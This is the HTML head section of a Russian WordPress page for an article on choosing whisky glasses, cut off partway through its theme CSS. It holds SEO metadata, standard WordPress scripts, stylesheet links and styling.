

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://posuda-expert.ru/dlya-napitkov/46-stakan-pod-viski
body_size: 44169
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Стакан под виски, разновидности, материалы, критерии выбора</title>
	<meta name="description" content="Только правильно подобранный стакан под виски сможет в полной мере раскрыть вкус и аромат этого элитного алкоголя. Важен каждый нюанс — от формы и размера посуды до толщины стекла." />
	<link rel="canonical" href="https://posuda-expert.ru/dlya-napitkov/46-stakan-pod-viski" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Стакан под виски, разновидности, материалы, критерии выбора" />
	<meta property="og:description" content="Только правильно подобранный стакан под виски сможет в полной мере раскрыть вкус и аромат этого элитного алкоголя. Важен каждый нюанс — от формы и размера посуды до толщины стекла." />
	<meta property="og:url" content="https://posuda-expert.ru/dlya-napitkov/46-stakan-pod-viski" />
	<meta property="og:site_name" content="О посуде от экспертов" />
	<meta property="article:published_time" content="2019-10-16T19:20:00+00:00" />
	<meta property="article:modified_time" content="2019-10-16T19:20:04+00:00" />
	<meta property="og:image" content="https://posuda-expert.ru/wp-content/uploads/2019/10/1-119.jpg" />
	<meta property="og:image:width" content="1107" />
	<meta property="og:image:height" content="723" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Expert" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Expert" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://posuda-expert.ru/dlya-napitkov/46-stakan-pod-viski","url":"https://posuda-expert.ru/dlya-napitkov/46-stakan-pod-viski","name":"Стакан под виски, разновидности, материалы, критерии выбора","isPartOf":{"@id":"https://posuda-expert.ru/#website"},"primaryImageOfPage":{"@id":"https://posuda-expert.ru/dlya-napitkov/46-stakan-pod-viski#primaryimage"},"image":{"@id":"https://posuda-expert.ru/dlya-napitkov/46-stakan-pod-viski#primaryimage"},"thumbnailUrl":"https://posuda-expert.ru/wp-content/uploads/2019/10/1-119.jpg","datePublished":"2019-10-16T19:20:00+00:00","dateModified":"2019-10-16T19:20:04+00:00","author":{"@id":"https://posuda-expert.ru/#/schema/person/239f3f1d0ba93fe83c34b418d5c49b8d"},"description":"Только правильно подобранный стакан под виски сможет в полной мере раскрыть вкус и аромат этого элитного алкоголя. Важен каждый нюанс — от формы и размера посуды до толщины стекла.","breadcrumb":{"@id":"https://posuda-expert.ru/dlya-napitkov/46-stakan-pod-viski#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://posuda-expert.ru/dlya-napitkov/46-stakan-pod-viski"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://posuda-expert.ru/dlya-napitkov/46-stakan-pod-viski#primaryimage","url":"https://posuda-expert.ru/wp-content/uploads/2019/10/1-119.jpg","contentUrl":"https://posuda-expert.ru/wp-content/uploads/2019/10/1-119.jpg","width":1107,"height":723},{"@type":"BreadcrumbList","@id":"https://posuda-expert.ru/dlya-napitkov/46-stakan-pod-viski#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://posuda-expert.ru/"},{"@type":"ListItem","position":2,"name":"Виды стаканов под виски, культура употребления и нюансы подачи напитка"}]},{"@type":"WebSite","@id":"https://posuda-expert.ru/#website","url":"https://posuda-expert.ru/","name":"О посуде от экспертов","description":"Раскроем различные виды посуды, их особенности чтобы вы могли взвесить все плюсы и минусы и принять правильное решение. Научим определять качественные варианты от менее качественных.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://posuda-expert.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://posuda-expert.ru/#/schema/person/239f3f1d0ba93fe83c34b418d5c49b8d","name":"Expert","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://posuda-expert.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aa8d6d733e75152f14c8dbab6b17db60?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aa8d6d733e75152f14c8dbab6b17db60?s=96&d=mm&r=g","caption":"Expert"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="О посуде от экспертов &raquo; Лента комментариев к &laquo;Виды стаканов под виски, культура употребления и нюансы подачи напитка&raquo;" href="https://posuda-expert.ru/dlya-napitkov/46-stakan-pod-viski/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/posuda-expert.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=3d0c4683b970c4faa88335ab5ceb45a6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://posuda-expert.ru/wp-includes/css/dist/block-library/style.min.css?ver=3d0c4683b970c4faa88335ab5ceb45a6'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fab_css-css' href='https://posuda-expert.ru/wp-content/plugins/Zvezdocki-reiting/assets/css/style.css?ver=3d0c4683b970c4faa88335ab5ceb45a6'  media='all' />
<link rel='stylesheet' id='jquerystars-style-css' href='https://posuda-expert.ru/wp-content/plugins/Zvezdocki-reiting/assets/js/stars/css/star-rating-svg.css?ver=3d0c4683b970c4faa88335ab5ceb45a6'  media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://posuda-expert.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1'  media='all' />
<link rel='stylesheet' id='expert-review-style-css' href='https://posuda-expert.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.8.0'  media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://posuda-expert.ru/wp-content/themes/reboot/style.css?ver=3d0c4683b970c4faa88335ab5ceb45a6'  media='all' />
<link rel='stylesheet' id='child-style-css' href='https://posuda-expert.ru/wp-content/themes/reboot-child/style.css?ver=3d0c4683b970c4faa88335ab5ceb45a6'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=3d0c4683b970c4faa88335ab5ceb45a6'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://posuda-expert.ru/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<script  src='https://posuda-expert.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script  src='https://posuda-expert.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://posuda-expert.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://posuda-expert.ru/wp-json/wp/v2/posts/1236" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://posuda-expert.ru/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://posuda-expert.ru/?p=1236' />
<link rel="alternate" type="application/json+oembed" href="https://posuda-expert.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fposuda-expert.ru%2Fdlya-napitkov%2F46-stakan-pod-viski" />
<link rel="alternate" type="text/xml+oembed" href="https://posuda-expert.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fposuda-expert.ru%2Fdlya-napitkov%2F46-stakan-pod-viski&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><link rel="preload" href="https://posuda-expert.ru/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://posuda-expert.ru/wp-content/uploads/2019/10/1-119.jpg" as="image" crossorigin>
    <style>@media (min-width: 768px){.site-header{padding-top:63px}}@media (min-width: 768px){.site-header{padding-bottom:62px}}.site-logotype img{max-height:175px}.scrolltop{background-color:#ffcc00}.scrolltop:before{color:#1e73be}.scrolltop{height:80px}.scrolltop:before{content:"\fe3d"}body{background-color:#ededed}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#f78206}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#f78206}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#f78206 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#f78206}.entry-content a:not(.wp-block-button__link), .entry-content a:not(.wp-block-button__link):visited, .spanlink, .comment-reply-link, .pseudo-link, .widget_calendar a, .widget_recent_comments a, .child-categories ul li a{color:#000000}.child-categories ul li a{border-color:#000000}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#f78206}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#f78206}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#f78206}.post-box--card:hover{box-shadow: inset 0 0 0 1px #f78206}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #f78206}.site-header, .site-header a, .site-header .pseudo-link{color:#000000}.humburger span, .top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#000000}.site-header{background-color:#8cf71e}@media (min-width: 992px){.top-menu ul li .sub-menu{background-color:#8cf71e}}@media (min-width: 768px){.site-header{background-image: url("https://posuda-expert.ru/wp-content/uploads/2020/04/logo-class.jpg")}}@media (min-width: 768px){.site-header{background-position:center top}}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#ffffff}.main-navigation, .main-navigation ul li .sub-menu li, .main-navigation ul li.menu-item-has-children:before, .footer-navigation, .footer-navigation 